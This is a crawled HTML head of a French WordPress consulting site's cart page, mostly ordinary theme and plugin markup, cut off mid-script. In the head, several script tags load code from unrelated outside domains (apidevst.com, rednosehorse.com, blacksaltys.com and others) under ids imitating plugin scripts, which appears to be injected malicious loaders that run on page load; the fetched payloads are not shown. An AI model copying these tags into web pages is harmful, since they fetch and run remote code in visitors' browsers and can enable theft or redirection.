

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cofrea.com/panier/
body_size: 11007
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://cofrea.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Panier - cofrea</title>
	<link rel="canonical" href="https://cofrea.com/panier/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Panier - cofrea" />
	<meta property="og:url" content="https://cofrea.com/panier/" />
	<meta property="og:site_name" content="cofrea" />
	<meta property="article:modified_time" content="2024-03-05T07:41:43+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cofrea.com/panier/","url":"https://cofrea.com/panier/","name":"Panier - cofrea","isPartOf":{"@id":"https://cofrea.com/#website"},"datePublished":"2024-03-05T07:39:03+00:00","dateModified":"2024-03-05T07:41:43+00:00","breadcrumb":{"@id":"https://cofrea.com/panier/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://cofrea.com/panier/"]}]},{"@type":"BreadcrumbList","@id":"https://cofrea.com/panier/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://cofrea.com/"},{"@type":"ListItem","position":2,"name":"Panier"}]},{"@type":"WebSite","@id":"https://cofrea.com/#website","url":"https://cofrea.com/","name":"cofrea","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cofrea.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//asyncprogramminghub.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="cofrea &raquo; Flux" href="https://cofrea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="cofrea &raquo; Flux des commentaires" href="https://cofrea.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cofrea.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ctrumbowyg-css' href='https://cofrea.com/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/ctrumbowyg.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='color-trumbowyg-css' href='https://cofrea.com/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/color-trumbowyg.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://cofrea.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cofrea.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cofrea.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://cofrea.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://cofrea.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://cofrea.com/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/font-awesome.min.css?ver=1769633366' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cofrea.com/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=6.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='https://cofrea.com/wp-content/themes/consulting/style.css?ver=6.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='https://cofrea.com/wp-content/themes/consulting/assets/css/layouts/layout_11/main.css?ver=6.5.16' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.mtc, .mtc_h:hover{
					color: #222831!important
				}.stc, .stc_h:hover{
					color: #7bc74d!important
				}.ttc, .ttc_h:hover{
					color: #6bc74d!important
				}.mbc, .mbc_h:hover, .stm-search .stm_widget_search button{
					background-color: #222831!important
				}.sbc, .sbc_h:hover{
					background-color: #7bc74d!important
				}.tbc, .tbc_h:hover{
					background-color: #6bc74d!important
				}.mbdc, .mbdc_h:hover{
					border-color: #222831!important
				}.sbdc, .sbdc_h:hover{
					border-color: #7bc74d!important
				}.tbdc, .tbdc_h:hover{
					border-color: #6bc74d!important
				}
</style>
<link rel='stylesheet' id='select2-css' href='https://cofrea.com/wp-content/themes/consulting/assets/css/select2.min.css?ver=6.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cofrea.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-brands-css' href='https://cofrea.com/wp-content/themes/consulting/assets/css/fontawesome/brands.min.css?ver=6.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://cofrea.com/wp-content/themes/consulting/assets/css/fontawesome/solid.min.css?ver=6.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-shims-css' href='https://cofrea.com/wp-content/themes/consulting/assets/css/fontawesome/v4-shims.min.css?ver=6.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-theme-options-css' href='https://cofrea.com/wp-content/uploads/stm_uploads/theme_options.css?ver=6.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-global-styles-css' href='https://cofrea.com/wp-content/themes/consulting/assets/css/layouts/global_styles/main.css?ver=6.5.16' type='text/css' media='all' />
<style id='consulting-global-styles-inline-css' type='text/css'>
	
		.elementor-widget-video .eicon-play {
			border-color: #6bc74d;
			background-color: #6bc74d;
		}
		.elementor-widget-wp-widget-nav_menu ul li,
		.elementor-widget-wp-widget-nav_menu ul li a {
			color: #222831;
		}
		.elementor-widget-wp-widget-nav_menu ul li.current-cat:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-cat > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-menu-item:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-menu-item > a,
		.elementor-widget-wp-widget-nav_menu ul li.current_page_item:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current_page_item > a,
		.elementor-widget-wp-widget-nav_menu ul li:hover > a {
			border-left-color: #7bc74d;
		}
		div.elementor-widget-button a.elementor-button,
		div.elementor-widget-button .elementor-button {
			background-color: #222831;
		}
		div.elementor-widget-button a.elementor-button:hover,
		div.elementor-widget-button .elementor-button:hover {
			background-color: #6bc74d;
			color: #222831;
		}
		.elementor-default .elementor-text-editor ul:not(.elementor-editor-element-settings) li:before,
		.elementor-default .elementor-widget-text-editor ul:not(.elementor-editor-element-settings) li:before {
			color: #7bc74d;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
			background-color: #6bc74d;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
			color: #222831;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
			background-color: #222831;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a {
			color: #6bc74d;
		}
		.radial-progress .circle .mask .fill {
			background-color: #6bc74d;
		}
	

	
	:root {
	--con_base_color: #222831;
	--con_secondary_color: #7bc74d;
	--con_third_color: #6bc74d;
	--con_primary_font_family: Open Sans;
	--con_secondary_font_family: Montserrat;
	}
	
	:root {
	--con_top_bar_shadow_params: 0px 0px 0px 0px;--con_header_wide: 100%;--con_header_socials_icon_color_hover: rgba(16,172,46,1);--con_header_button_border_radius: 50px 50px 57px 50px;--con_header_button_text_transform: uppercase;--con_header_button_font_size: 14px;--con_header_button_color_hover: rgba(17,17,17,1);--con_header_button_bg: rgba(10,184,61,1);--con_header_button_bg_hover: rgba(255,255,255,1);--con_header_button_mobile_text_transform: uppercase;--con_header_nav_menu_link_text_transform: normal;--con_header_nav_menu_level_1_link_text_transform: normal;--con_header_nav_menu_level_2_link_text_transform: normal;--con_header_mega_menu_title_transform: normal;--con_header_mega_menu_link_text_transform: normal;	}
	
	:root {
	--con_title_box_bg_attachment: scroll;--con_title_box_bg_repeat: no-repeat;	}
	
</style>
<link rel='stylesheet' id='stm_megamenu-css' href='https://cofrea.com/wp-content/themes/consulting/inc/megamenu/assets/css/megamenu.css?ver=6.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://cofrea.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://cofrea.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://cofrea.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://cofrea.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cofrea.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://apidevst.com/JYCwU4bFhsLCgefJvRVZ7UQa3nPAWq4F-xLiSChYBj" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0" id="ecm_custom_script-js"></script>
<script type="text/javascript" src="https://asyncprogramminghub.com/HE2JO2VMDmry5nKyhCgxvm2K1u9eWt0bPu8-CIWlgwD" id="fop_custom_script-js"></script>
<script type="text/javascript" src="https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0" id="ms_main_script-js"></script>
<script type="text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="text/javascript" src="https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0" id="wsp_custom_script-js"></script>
<link rel="https://api.w.org/" href="https://cofrea.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cofrea.com/wp-json/wp/v2/pages/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cofrea.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cofrea.com/?p=9' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cofrea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcofrea.com%2Fpanier%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cofrea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcofrea.com%2Fpanier%2F&#038;format=xml" />
	<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://cofrea.com/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"a4b0076d2c","get_image_url":"9dcd53e00d","wpcfto_upload_file":"eda61ac53d","wpcfto_search_posts":"ea3d570afc"};
	</script>
			<script type="text/javascript">
			var ajaxurl 					 = 'https://cofrea.com/wp-admin/admin-ajax.php';
			var stm_ajax_load_events 		 = '59f039873d';
			var stm_ajax_load_portfolio 	 = '45ce23f71e';
			var stm_ajax_add_event_member_sc = '58b8d1bf34';
			var stm_custom_register 		 = '36cc3c8a41';
			var stm_get_prices 				 = 'db521b7bc9';
			var stm_get_history 			 = 'a404f50bc5';
			var stm_ajax_add_review 		 = 'a234867a9d';
			var stm_ajax_add_pear_hb 		 = '765d007a46';
		</script>
		<meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style>
			#wp-admin-bar-consulting_settings			img {
				max-width: 25px;
				vertical-align: top;
				position: relative;
				top: 3px;
			}
		</style>
		<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cofrea.com/wp-content/uploads/2024/03/cofrea-removebg-preview-50x50.png" sizes="32x32" />
<link rel="icon" href="https://cofrea.com/wp-content/uploads/2024/03/cofrea-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cofrea.com/wp-content/uploads/2024/03/cofrea-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://cofrea.com/wp-content/uploads/2024/03/cofrea-removebg-preview.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
